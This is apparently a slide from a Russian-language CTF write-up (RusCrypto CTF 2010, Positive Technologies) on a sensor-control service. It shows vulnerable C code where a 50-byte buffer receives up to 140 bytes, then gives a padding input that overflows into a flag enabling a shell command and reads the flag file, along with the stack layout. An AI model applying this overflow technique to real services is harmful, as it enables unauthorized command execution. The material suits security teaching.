 РусКрипто CTF 2010: Сервис управления датчиками

Однобайтовое переполнение

Фрагмент уязвимого кода:

…
char cmd[50]; //was 4096
…
nb = anetRead(cli->fd, cmd, 140);
…
else if (strcmp(cmd, "SHELL") == 0 && loc_shl != 0) {
// execute shell command
…

Эксплуатация:

OK CosaNostra Owen Control 1.0.23
AAA[126]AAA
-ERR
shell cat /YOURFLAG.TXT

cmd= byte ptr -96h
var_64= dword ptr -64h
var_60= dword ptr -60h
var_5C= byte ptr -5Ch
var_50= byte ptr -50h
var_4C= byte ptr -4Ch
var_48= byte ptr -48h
var_41= byte ptr -41h
var_40= byte ptr -40h
var_39= byte ptr -39h
var_38= byte ptr -38h
var_31= byte ptr -31h
var_30= byte ptr -30h
var_29= byte ptr -29h
var_28= byte ptr -28h
var_21= byte ptr -21h
var_20= byte ptr -20h
var_1B= byte ptr -1Bh
_loc_adm= byte ptr -1Ah
_loc_shl= byte ptr -19h
var_18= dword ptr -18h
var_14= dword ptr -14h

POSITIVE TECHNOLOGIES